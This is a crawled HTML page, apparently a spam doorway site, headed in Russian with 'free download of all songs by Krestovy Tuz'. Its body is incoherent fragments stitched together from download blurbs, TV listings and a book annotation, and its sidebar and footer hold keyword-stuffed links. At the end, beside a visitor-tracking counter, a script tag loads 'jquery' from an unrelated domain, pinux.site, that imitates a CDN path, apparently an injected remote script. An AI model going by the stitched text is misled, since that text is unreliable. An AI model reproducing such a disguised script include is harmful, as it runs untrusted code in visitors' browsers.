

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-skachat-besplatno-krestovyy-tuz-vse-pesni.html
body_size: 2450
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно крестовый туз все песни - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно крестовый туз все песни</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете скачать песни Казана Казиева бесплатно Подборка цыганской музыки с сортировкой по новизне, популярности и оценкам. Возможность. Скачать сборники и альбомы музыки бесплатно новинки 2015 Альбом - сборник музыкальных. Когда родился шансонье Олег Алябин, мы все еще жили в одной большой стране. На нашем сайте Вы сможете скачать сборники русского шансона в формате mp3, бесплатно, без. 
world-shanson.net – Сайт, посвящен музыке шансон. У нас вы сможете скачать русский шансон. Исполнитель: va Название диска: Шансон. Золотые хиты 3 (2010) Жанр: Шансон Год выпуска:. Телепрограмма тв, передачи сегодня, программа на весь день воскресенья, все каналы. Аннотация: История о том, как фрилансер Катя Кошкина, специалиcт по брендингу, решила. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-programma-dlya-oformleniya-diskov-skachat-besplatno.html">Программа для оформления дисков скачать бесплатно</a></li>
                                <li><a href="byps-zebra-cherkizovskaya-raspisanie.html">Зебра черкизовская расписание</a></li>
                                <li><a href="byps-skachat-yandeks-afisha.html">Скачать яндекс афиша</a></li>
                                <li><a href="byps-samsung-np-r525l-drayvera-videokarty.html">Samsung np r525l драйвера видеокарты</a></li>
                                <li><a href="byps-muzyka-s-tekstom-dlya-karaoke-skachat-besplatno.html">Музыка с текстом для караоке скачать бесплатно</a></li>
                                <li><a href="byps-amd-radeon-hd-6640g2-skachat-drayver.html">Amd radeon hd 6640g2 скачать драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-shtatnoe-raspisanie-utverzhdaetsya-ezhegodno.html">Штатное расписание утверждается ежегодно</a></li>
                                            <li><a href="byps-zhurnal-instruktor-po-fizkulture-v-dou.html">Журнал инструктор по физкультуре в доу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-raspisanie-poezda-chur-izhevsk.html">Расписание поезда чур ижевск</a></li>
                                            <li><a href="byps-raspisanie-rostov-na-donu-kiev.html">Расписание ростов на дону киев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-mody-na-mortal-kombat-9.html">Моды на mortal kombat 9</a></li>
                                            <li><a href="byps-skachat-film-privet-german-cherez-torrent.html">Скачать фильм привет герман через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-gde-nahoditsya-hosts-v-windows-10.html">Где находиться hosts в windows 10</a></li>
                                            <li><a href="byps-elektrichka-ruzaevka-kovylkino-raspisanie.html">Электричка рузаевка ковылкино расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
